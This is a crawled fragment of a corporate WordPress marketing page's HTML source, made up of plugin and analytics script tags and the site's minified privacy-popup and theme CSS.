                -moz-transition: opacity .25s ease-in-out;
                -webkit-transition: opacity .25s ease-in-out;
                height: 0;
                overflow: hidden;
                z-index: 9999995; /* Exceed SearchWP Modal Search Form overlay. */
                position: absolute;
                display: none;
            }

            .searchwp-live-search-results-showing {
                display: block;
                opacity: 1;
                height: auto;
                overflow: auto;
            }

            .searchwp-live-search-no-results {
                padding: 3em 2em 0;
                text-align: center;
            }

            .searchwp-live-search-no-min-chars:after {
                content: "Continue typing";
                display: block;
                text-align: center;
                padding: 2em 2em 0;
            }
        </style>
                <script type="rocketlazyloadscript">
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <link data-minify="1" rel='stylesheet' id='contentupgrades-css' href='https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/newfangled-gated-content/css/contentupgrades.css?ver=1763477167' media='all' />
<style id='contentupgrades-inline-css'>
.contentupgrade {background-color: #98C21F;
</style>
<link data-minify="1" rel='stylesheet' id='autohide_progressive_fields-css' href='https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/newfangled-progressive-profiling/css/autohide_progressive_fields.css?ver=1763477167' media='all' />
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/newfangled-gated-content/js/shortcode-ui.js?ver=1763477167" id="nfcontentupgrade_shortcode_ui-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/newfangled-privacy/js/control_fields.js?ver=1763477167" id="nfprivacy_loadfieldjs-js" data-rocket-defer defer></script>
<script id="nfprivacy_loadpopupjs-js-extra">
var nfprivacy_ajax_object = {"ajax_url":"https:\/\/brandactive.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/newfangled-privacy/js/control_popup.js?ver=1763477167" id="nfprivacy_loadpopupjs-js" data-rocket-defer defer></script>
<script id="swp-live-search-client-js-extra">
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/brandactive.com\/wp-admin\/admin-ajax.php","origin_id":3240,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://brandactive.com/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.7" id="swp-live-search-client-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://brandactive.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://brandactive.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://brandactive.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://brandactive.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" data-rocket-defer defer></script>
<script id="wp-ajax-response-js-extra">
var wpAjax = {"noPerm":"Sorry, you are not allowed to do that.","broken":"An error occurred while processing your request. Please try again later."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://brandactive.com/wp-includes/js/wp-ajax-response.min.js?ver=6.8.3" id="wp-ajax-response-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://brandactive.com/wp-content/plugins/gravity-forms-google-analytics-event-tracking/js/utm-tag-manager.min.js?ver=2.4.14" id="gforms_event_tracking_utm_gtm-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="lazysizes-js-before">
window.lazySizesConfig = window.lazySizesConfig || {};   window.lazySizesConfig.expFactor = 2.5;
</script>
<script async="async" src="https://brandactive.com/wp-content/plugins/lazy-load-optimizer/assets/frontend/js/lazysizes.min.js?ver=1.4.7" id="lazysizes-js"></script>
<script type="rocketlazyloadscript" defer='defer' data-rocket-src="https://brandactive.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.7.2" id="gform_placeholder-js"></script>
<script type="rocketlazyloadscript" defer='defer' data-rocket-src="https://brandactive.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=639b4ac21c17c9dc304b05db4a3d3293" id="gform_gravityforms_theme_vendors-js"></script>
<script id="gform_gravityforms_theme-js-extra">
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"59487a2986111314e1f9862a75251f97"},"ajax":{"ajaxurl":"https:\/\/brandactive.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"9ba1c941b7","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/brandactive.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"196e7d6d79"};
</script>
<script type="rocketlazyloadscript" defer='defer' data-rocket-src="https://brandactive.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=96c75ff0cdaac8ba09d57979885a0fc0" id="gform_gravityforms_theme-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://brandactive.com/wp-content/cache/min/1/ajax/libs/tether/1.4.0/js/tether.min.js?ver=1763477167" id="tether-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://brandactive.com/wp-content/themes/brandactive/assets/js/dist/bootstrap.min.js?ver=1.0.0" id="bootstrap-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://brandactive.com/wp-content/cache/min/1/wp-content/themes/brandactive/assets/js/dist/jquery-scrollspy.js?ver=1763477167" id="scrollspy-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://brandactive.com/wp-content/themes/brandactive/assets/js/dist/scripts.min.js?ver=1" id="custom_script-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-src="https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763477167" id="akismet-frontend-js"></script>

                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
                (function (NfTrackerLoader, $) {

                    loadTracker('brandactive.com');

                }(window.NfTrackerLoader = window.NfTrackerLoader || {}, jQuery));
                });</script><script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 16) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
});</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "16", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_16" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_16";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_16" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 16, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );
});</script>

<!-- LINKEDIN -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
_linkedin_partner_id = "535010";
window._linkedin_data_partner_ids = window._linkedin_data_partner_ids || [];
window._linkedin_data_partner_ids.push(_linkedin_partner_id);
</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
(function(){var s = document.getElementsByTagName("script")[0];
var b = document.createElement("script");
b.type = "text/javascript";b.async = true;
b.src = "https://snap.licdn.com/li.lms-analytics/insight.min.js";
s.parentNode.insertBefore(b, s);})();
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt="" src="https://dc.ads.linkedin.com/collect/?pid=535010&fmt=gif" />
</noscript>
<!-- END LINKEDIN -->

<!-- 6SENSE -->
<script type="rocketlazyloadscript" data-minify="1" id="6senseWebTag" data-rocket-src="https://brandactive.com/wp-content/cache/min/1/j/8b0279f8-2ceb-4a62-8673-0483a3b8ca3c.js?ver=1763477168" data-rocket-defer defer></script>
<!-- END 6SENSE -->

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/brandactive.com\/wp-admin\/admin-ajax.php","nonce":"c741d2063e","url":"https:\/\/brandactive.com\/charge-giveaway-contest","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://brandactive.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768576204 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://brandactive.com/wp-content/cache/min/1/wp-content/plugins/newfangled-privacy/css/control_popup.css?ver=1763477167
body_size: 329
content:
body.nfprivacy-modal-open{overflow:hidden}#nfprivacy-modal-dimm{position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.5);visibility:hidden;opacity:0;z-index:99998;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}body.nfprivacy-modal-open #nfprivacy-modal-dimm{visibility:visible;opacity:1}#nfprivacy-modal{position:fixed;top:20px;left:20px;right:20px;bottom:20px;visibility:hidden;z-index:99999;width:auto;background-color:#fff;margin-left:auto;margin-right:auto;overflow-y:scroll;opacity:0;margin-top:-100%;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;transition:all 0.5s ease-in-out}@media (max-width:1024px){#nfprivacy-modal{top:0;left:0;right:0;bottom:0;width:100%;height:100%;overflow:auto;-webkit-overflow-scrolling:touch;opacity:0;padding-bottom:50px!important}#nfprivacy-modal.modal-body{padding-bottom:50px!important}}.nfprivacy-modal-scrollmessage{position:fixed;bottom:0;left:0;right:0;background-color:#fff;padding:20px;text-align:center;border-top:1px solid #EEE}body.nfprivacy-modal-open #nfprivacy-modal{visibility:visible;opacity:1;margin-top:0;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}@media (min-width:1024px){#nfprivacy-modal{left:0;right:0;width:50%}.nfprivacy-modal-scrollmessage{left:0;right:0;width:50%;bottom:20px;margin-left:auto;margin-right:auto}}.nfprivacy-modal-body-inner{padding:20px;font-size:15px;line-height:20px;margin-bottom:20px}.nfprivacy-modal-close{cursor:pointer}.nfprivacy-modal-close-top{text-align:right;padding:20px;position:absolute;top:0;right:0;left:auto;padding:20px;background-color:#fff}@media (min-width:1024px){.nfprivacy-modal-close-top{position:absolute;top:20px;right:20px;left:auto;padding:0}}.nfprivacy-modal-close-bottom{text-align:center;padding:20px}.nfprivacy-modal-body-inner h1{text-align:center;margin-bottom:20px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://brandactive.com/wp-content/cache/min/1/wp-content/themes/brandactive/assets/css/dist/redesign.css?ver=1763477167
body_size: 4094
content:
.widget-smartcta-gatedcontent img{height:auto}.gform_wrapper .gfield_label,.gform_wrapper label,.hbspt-form label{color:#000}.page--inside .main-nav{border:none}.page--inside .main-nav .container{max-width:1518px}.main-nav__nav>li>a:before{dispaly:none!important}header .main-nav{background:rgba(240,245,246,1)!important}.main-nav__nav>li>a:before{display:none}@media (min-width:768px){.navbar-right{margin-right:0}}@media (min-width:992px){header .main-nav__nav>li>a{padding:38px 13px 29px}}@media (min-width:768px){header .main-nav__brand{height:auto}}.navbar-default .navbar-nav>li>a{color:var(--Primary-Bue,#00586F);font-family:robotoregular;font-size:15px;font-style:normal;font-weight:400;line-height:24.38px;text-decoration:none}.main-nav__nav .sub-menu li a{text-decoration:none}.hbspt-form .hs-form-field.hs-fieldtype-text.hs_best_time_to_meet{width:100%;margin:20px 0}legend.hs-field-desc{color:#999;text-align:center;font-family:'robotoregular';font-size:12px;font-style:normal;font-weight:400;line-height:26px;border:none;margin-top:10px}.hs_best_time_to_meet.hs-form-field{display:flex;flex-direction:column}.hs_best_time_to_meet.hs-form-field legend{order:2}.hs_best_time_to_meet.hs-form-field .input{order:1}.header-cta a:before{display:none}.navbar-default .navbar-nav>li.header-cta a{border-radius:15px;background:#F65097;color:#FFF;text-align:center;font-family:robotobold;font-size:16px;font-weight:700;padding:11px;margin-top:27px;margin-left:20px}.header-cta a:hover{background:#00586f!important;color:#fff!important}.row.flex{display:flex}.d-flex{display:flex}.row.align-items-center{align-items:center}.justify-content-center{justify-content:center}footer .brand-description{color:#000;font-size:16px;font-weight:300;line-height:30px;margin:42px 0 39px 0}footer .newsletter-description{color:#000;font-size:14px;font-weight:300;line-height:21px}footer .section-title{color:#025870;font-size:18px;font-weight:600;line-height:19px;letter-spacing:.72px;text-transform:uppercase;margin:0 0 31px 0}footer .footer-links a{color:#000;font-size:14px;font-style:normal;font-weight:300;line-height:40px;text-decoration:none}footer .contact-info img{margin-right:10px}footer .location-item{align-items:flex-start}footer .contact-item{align-items:center}footer .location-item,footer .contact-item{color:#000;font-family:robotolight;font-size:14px;font-style:normal;font-weight:300;margin-bottom:16px}footer strong{color:#000;font-family:robotobold;font-size:15px}footer{color:var(--Primary-Bue,#00586F);font-size:14px;font-weight:400;text-decoration:none}footer .links{display:flex;gap:28px;align-items:center;justify-content:center}footer .links a{text-decoration:none}footer .links a:hover{text-decoration:underline}footer .copy{text-align:right}footer .hs-richtext{display:none}.secondary-nav{border:none}footer .hbspt-form{padding-top:75px}footer .hbspt-form form{display:flex;position:relative}footer .hbspt-form input[type=email],footer .hbspt-form input[type=number],footer .hbspt-form input[type=tel],footer .hbspt-form input[type=text],footer .hbspt-form textarea{width:100%;padding:9.5px 14px;border:none;border-radius:80px;border:0 solid rgba(0,0,0,.22);background:rgba(217,217,217,.4);font-size:1.06em;color:#55565a;transition:all .3s;outline:0;color:rgba(0,0,0,.5);font-size:16px;line-height:30px}footer .hbspt-form .hs-form-field.hs-fieldtype-text{width:90%}footer .hs-email label{display:none}footer .hs-submit{position:absolute;right:0;top:0}footer .hs-button{border-radius:30px!important;background:#F65097!important;color:#FFF!important;font-family:robotobold!important;font-size:20px!important;line-height:22px!important;display:inline-block;padding:10px 16px;border:none!important;text-decoration:none;height:49px;width:106px}.footer-border{margin-top:54px;height:16px;background:var(--Linear,linear-gradient(99deg,#025870 28.05%,#018A92 95.35%));width:100%}.container{width:auto;max-width:1518px}.slick-track{display:flex!important}.slick-slide{height:inherit!important}@media (max-width:1559px){.container{max-width:1490px}}@media (max-width:1440px){.container{max-width:1170px}}.home-hero{padding:60px 0 160px 0}.home-hero h1{color:#00586F;font-family:Inter;font-size:88px;font-style:normal;font-weight:700;line-height:normal}.home-hero .sub{color:#00586F;font-family:robotoregular;font-size:16px;line-height:27px}.home-hero .r-cta{margin-top:37px}.home-hero .r-cta a{width:406px}.special{position:relative;display:inline-block}.r-cta a{border-radius:30px;background:#F65097;padding:16px 40px;color:#FFF;font-family:robotobold;font-size:20px;line-height:22px;text-decoration:none;display:inline-block;text-align:center}.r-cta a:hover{background:#00586f}.home-hero img{max-width:100%;position:relative;right:0}.client-logos{background:#fff;margin-bottom:-160px}.client-logos h2{color:#025870;font-family:robotomedium;font-size:40px;margin:40px 0 0 0;text-align:center}.client-logos .logo-wrap{padding:5px 0;clear:both;text-align:center}.client-logos .logo-wrap img{margin:0 auto;width:auto}@media (min-width:1025px){.logos-slider{padding:0 58px;display:flex;flex-wrap:wrap;justify-content:space-between;row-gap:40px;column-gap:40px}.logo-item{flex:0 0 calc(20% - 40px);display:flex;justify-content:center;align-items:center}}.logo-item img{max-width:100%;height:auto;display:block}@media (max-width:1024px){.logos-slider{display:block}}.logos-slider{padding:30px 0 0 0}.logos-slider .slick-track{display:flex;gap:30px}.logos-slider .slick-track .slick-slide{display:flex;height:auto;align-items:center;justify-content:center}.slick-arrow{border:none;font-size:0;box-shadow:none;width:42px;height:48px;position:absolute;top:50%;transform:translateY(-50%);padding:0}.slick-prev{background:url(../../../../../../../../../themes/brandactive/assets/images/left.svg) no-repeat center;background-size:100%;left:0}.slick-next{background:url(../../../../../../../../../themes/brandactive/assets/images/right.svg) no-repeat center;background-size:100%;right:0}.home-services{background:#fff url('../../../../../../../../../themes/brandactive/assets/images/Group 61.png') no-repeat top center;padding:268px 0;color:#2C2E35;font-family:Inter;font-size:19.186px;font-weight:400;line-height:25.581px}.home-services h2{color:#025870;font-family:robotomedium;font-size:60px;margin:0 0 15px 0}.home-services h3{color:#025870;font-family:robotomedium;font-size:40px;margin:0}.home-services h4{color:var(--Dark-Teal,#00586F);text-align:center;font-family:robotobold;font-size:16px;margin:0 0 31px 0}.home-services .services-flow{margin-top:40px;border-radius:15.988px;box-shadow:-10.659px 10.659px 21.317px 0 rgba(0,0,0,.1);display:flex;background:#fff}.home-services .service-box{text-align:center;height:100%}.home-services .service-box .inner{padding-left:50px;padding-right:50px;padding-bottom:65px;padding-top:42px;position:relative;height:100%}.home-services .service-column{padding-bottom:42px;position:relative;flex-grow:1;flex-basis:0%}.home-services .service-arrow{position:absolute;bottom:20px;left:0;right:0}.home-services .service-arrow img{transition:transform 0.3s ease}.home-services .service-arrow:hover img{transform:translateX(10px)}.home-services .service-box .inner:after{content:" ";display:block;width:2px;height:100%;background:rgba(0,188,180,.9);position:absolute;right:0;top:0}.home-services .service-column:last-child .inner:after{display:none}.what-we-do{position:relative;background:#fff}.what-we-do:before{content:" ";display:block;position:absolute;top:0;left:0;right:0;margin:0 auto;width:100%;max-width:1920px;height:50%;z-index:0;background:linear-gradient(to right,#f0f5f6,#f7fafa)}.what-we-do .second-bg{background:url(../../../../../../../../../themes/brandactive/assets/images/subtract.png) no-repeat top center;background-size:auto 100%;position:relative}.industries{background:#fff;padding:50px 0 105px}.industries h2{color:#025870;font-family:robotomedium;font-size:60px;margin:0 0 15px}.industry-card{border-radius:15px;background:#F65097;color:#fff;text-align:center;font-family:robotobold;font-size:24px;font-weight:700;text-decoration:none;padding:25px;display:flex;align-items:center;justify-content:center;height:300px;cursor:default}.industry-card img{filter:brightness(0) invert(1)}.industry-card .icon-wrap{margin-bottom:30px}.industry-card .title{text-transform:uppercase}.industry-card .desc{display:none;color:#FFF;text-align:center;font-family:robotolight;font-size:20px;line-height:24px;margin-top:30px}.industry-card:hover .desc{display:block}.industries-grid{display:flex;flex-wrap:wrap;justify-content:center;gap:20px}.industries-grid .item{flex:0 0 calc(25% - 15px)}.what-we-do h2{color:#fff;font-family:robotomedium;font-size:60px;margin:120px 0 45px 0}.what-we-do .description{color:#FFF;font-family:robotomedium;font-size:28px;line-height:47px}.what-we-do .statistics{padding:40px 0 228px 0;display:flex;align-items:center;justify-content:space-between}.what-we-do .stat-number{color:#FFF;text-align:center;font-family:robotobold;font-size:100px;line-height:110px}.what-we-do .stat-label{color:#FFF;text-align:center;font-family:robotomedium;font-size:24px}.case-spotlight{background:url(../../../../../../../../../themes/brandactive/assets/images/case-spotlight.png) no-repeat top center;padding:98px 0}.case-spotlight h2{color:#FFF;text-align:center;font-family:robotomedium;font-size:60px;margin:0 0 34px 0}.case-spotlight .sub{color:#FFF;text-align:center;font-size:20px}.case-spotlight .sub strong{font-family:robotobold}.case-spotlight .inner{border-radius:15px;background:#FFF;padding:37px 130px;margin-top:100px;position:relative;z-index:2}.spotlight-brand{display:flex;align-items:center;justify-content:center;color:#00586F;font-family:robotobold;font-size:24px}.spotlight-brand>div{display:flex;align-items:center;gap:69px}.spotlight-brand .tagline{margin-top:5px}.spotlight-text{color:var(--Dark-Grey--Sec,#55565B);font-family:robotoregular;font-size:20px;line-height:24px;margin:43px 0 35px}.spotlight-columns{display:flex;align-items:flex-start;gap:120px}.spotlight-columns .approach{width:512px}.spotlight-columns .subhead{color:#00586F;font-family:robotobold;font-size:28px;margin:0 0 15px}.spotlight-columns .content{color:#55565A;font-family:robotoregular;font-size:20px;line-height:24px}.spotlight-columns .read-full{margin-top:25px}.spotlight-columns .read-full a{color:#F65097;font-family:robotoregular;font-size:20px;text-decoration:none}.spotlight-divider{margin:50px 0;height:1px;width:100%;background:var(--Linear,linear-gradient(99deg,#025870 28.05%,#018A92 95.35%))}.spotlight-stats{display:flex;align-items:flex-start;gap:76px;flex-wrap:wrap}.spotlight-stats .stat{flex:0 0 calc((100% - 3 * 76px) / 4);box-sizing:border-box}.spotlight-stats .num{color:#00586F;font-family:robotobold;font-size:52px;line-height:57px}.spotlight-stats .lbl{color:#55565A;font-family:robotoregular;font-size:20px;line-height:24px}.home-events{padding:349px 0 163px;background:url(../../../../../../../../../themes/brandactive/assets/images/eventsbg.png) no-repeat top center;position:relative;z-index:1;margin-top:-349px}.home-events h2{color:#025870;font-family:robotomedium;font-size:60px;margin:0 0 15px 0}.home-events h3{color:#025870;font-family:robotomedium;font-size:40px;margin:0}.home-events .sub{overflow:hidden;color:#025870;font-family:robotoregular;font-size:20px;line-height:24px;max-width:787px}.home-events .slick-prev{background:url(../../../../../../../../../themes/brandactive/assets/images/left.svg) no-repeat center;background-size:100%;left:-80px}.home-events .slick-next{background:url(../../../../../../../../../themes/brandactive/assets/images/right.svg) no-repeat center;background-size:100%;right:-80px}.home-events .r-cta{margin-top:77px;text-align:center}.events-curve{padding-top:100px}.event-card{background-size:cover!important;border-radius:15px;margin:0 31px}.event-card.last .inner{align-items:center;justify-content:center;cursor:pointer}.event-card.last a{font-size:32px;font-family:robotomedium;color:#fff;text-decoration:none}.event-card.last a:hover{text-decoration:none}.home-events .slick-list{margin:0 -31px}.event-card a{display:block;text-decoration:none}.event-card .title{color:#FFF;font-family:robotobold;font-size:30px;line-height:36px}.event-card .date{color:#FFF;font-family:robotobold;font-size:22px;line-height:36px;border-bottom:3px solid #00BCB4;padding-bottom:15px;margin-bottom:15px}.event-card .sub{color:#FFF;font-family:robotobold;font-size:18px;margin-bottom:20px;min-height:48px}.event-card .learn a{color:#F65097;font-family:robotobold;font-size:20px}.event-card .inner{padding:0 30px 0 30px;min-height:550px;display:flex;align-items:flex-end;border-radius:15px}.event-card .learn{position:absolute;bottom:25px}.story{background:url(../../../../../../../../../themes/brandactive/assets/images/story.jpg) no-repeat center 78%;margin-top:-215px;padding:315px 0 175px;color:#E0E0E0;font-family:robotoregular;font-size:20px;font-weight:400;line-height:24px}.story h2{color:#FFF;font-family:robotomedium;font-size:76.369px;line-height:76px;margin:0 0 24px 0}.story .r-cta{margin-top:40px}#page_smartcta{padding:100px 0;margin:0;background:url(../../../../../../../../../themes/brandactive/assets/images/bottomctabg.png) no-repeat top center}#page_smartcta .form_title{color:#000;font-family:robotomedium;font-size:30.817px;line-height:48px}#page_smartcta .flush{border-radius:62px;background:#FFF;padding:89px 192px;float:none;margin:0;width:100%}.page-template-home-page .hbspt-form .hs-submit{text-align:center}body.home{background:#fff}.page-template-home-page .hbspt-form .hs-submit input{border-radius:30px;background:#F65097;border:none;color:#fff;font-family:'robotobold';font-size:20px;width:145px}@media (max-width:1599px){.story,.what-we-do .second-bg{background-position-x:right!important}}@media (max-width:1440px){.what-we-do{margin-top:-100px}}@media (max-width:980px){.story{margin-top:-100px}}@media (min-width:1600px){.home-hero img{max-width:100%;position:relative}.story{background-size:1920px}}.list{list-style:none;padding:0}.list li{position:relative;padding-left:30px;margin-bottom:11px}.list li strong{font-weight:600}.list li::before{content:"";background-image:url(../../../../../../../../../themes/brandactive/assets/images/checkmark.svg);background-size:20px 20px;background-repeat:no-repeat;position:absolute;left:0;top:50%;transform:translateY(-50%);width:20px;height:20px}.special:before,.special:after{opacity:1;content:'i';display:block;position:absolute;top:0;left:0;font:inherit}.special:before{color:#80BE42;clip:rect(auto,auto,.4em,auto)}.special:after{clip:rect(.4em,auto,auto,auto)}.special i{font:inherit;opacity:0}.internal-hero{position:relative;background:url(../../../../../../../../../themes/brandactive/assets/images/internal-hero.png) no-repeat center;background-size:100%;padding:50px 0}.internal-hero h1{color:var(--Primary-Bue,#00586F);font-family:robotobold;font-size:40px;line-height:42px}.internal-hero .entry-content{color:#000;font-family:Inter;font-size:18.176px;font-style:normal;font-weight:400;line-height:normal}.internal-hero .hero-content{padding:0 20px}.internal-hero .container{width:100%}.internal-hero h2{text-transform:none}.internal-hero .r-cta{margin-top:25px}.page--insights .internal-hero,.page--careers .internal-hero,.page--about .internal-hero{margin-bottom:35px}.page-template-client-portfolio-page #smartcta_reveal,.page--about #smartcta_reveal{display:none}.page--case-study h2,h1{margin-top:0}.page--inside #main{margin-top:0}.single-post #main{margin-top:30px}@media (max-width:1700px){.home-hero h1{font-size:83px}.home-hero .collage{margin-top:20px}}@media (max-width:1440px){.home-hero h1{font-size:75px}.home-events .slick-next{right:-53px}.home-events .slick-prev{left:-53px}.industries-grid .item{width:20%;flex:auto!important}.industry-card .title{font-size:16px}.bleed-left-md-small{margin-left:0}.industry-card{height:240px}}@media (max-width:1200px){.home-hero .row{display:flex;flex-wrap:wrap-reverse}.home-hero .collage{margin-top:55px;height:550px;width:100%}}@media (max-width:1201px){.home-hero .collage{display:none}.home-hero .sub{padding-right:0}}@media (max-width:1024px){.industries-grid .slick-slide{padding:0 12px}.home-services .services-flow{flex-wrap:wrap;justify-content:center}.home-services{padding:190px 0 42px}.home-services .service-column{width:50%}.what-we-do{margin-top:0}.what-we-do .stat-number{font-size:56px;line-height:56px}.what-we-do .statistics{flex-wrap:wrap}.what-we-do .statistics .r-cta{flex:100%}.what-we-do .stat-item{margin-top:20px;margin-bottom:-90px;flex:33.33%}.industries-grid .item{flex:0 0 calc(20% - 20px)}.case-spotlight .inner{padding:30px}.home-hero{padding:60px 0;background-position:bottom center!important}.internal-hero{min-height:auto;padding:35px 0}}@media (max-width:767px){.home-services .service-column{width:100%}.home-hero{background-position:center!important}.home-hero .collage{margin-top:20px;display:none}.home-hero h1{font-size:46px}.home-hero .r-cta a{width:100%}.home-services{padding:60px 0}.home-services h2,.what-we-do h2,.industries h2,.case-spotlight h2,.home-events h2{font-size:42px}.home-services .services-flow{margin-top:40px}.home-services .services-flow{flex-wrap:wrap}.home-services .service-box .inner:after{display:none}.what-we-do .statistics{flex-wrap:wrap;padding:60px 0}.industries{padding:50px 0}.industry-card{height:auto}.industries-grid .slick-slide{padding:0 12px}.industry-card{background:#F65097;opacity:1;color:#fff;text-decoration:none;height:100%}.industry-card img{filter:brightness(0) invert(1)}.industry-card .desc{display:block}.industry-card img{margin:0 auto}.industries-grid .item{width:100%;flex:100%}.case-spotlight{padding:50px 0}.case-spotlight .inner{padding:20px;height:100%}.spotlight-text{margin:20px 0}.spotlight-columns{gap:20px;flex-wrap:wrap}.spotlight-stats{flex-wrap:wrap;justify-content:space-between;gap:20px}.spotlight-brand>div{flex-wrap:wrap;gap:20px}.spotlight-stats .stat{flex:calc(50% - 20px)}.events-curve{padding-top:40px}.r-cta{width:100%}.r-cta a{width:100%}.statistics .r-cta{margin-bottom:40px}.stat-item{width:100%;margin-bottom:25px}.what-we-do{margin-top:0}.what-we-do h2{margin-top:45px}.what-we-do .stat-number{font-size:60px;line-height:60px}.what-we-do .stat-item{flex:100%}.what-we-do .second-bg{background:#025870}.story,.what-we-do .second-bg{background-position-x:left!important}.story{padding:250px 0 50px;margin-top:-200px}.story h2{font-size:50px;line-height:55px}.client-logos{margin-bottom:0}#page_smartcta{padding:50px 0}.justify-content-center{justify-content:left}footer 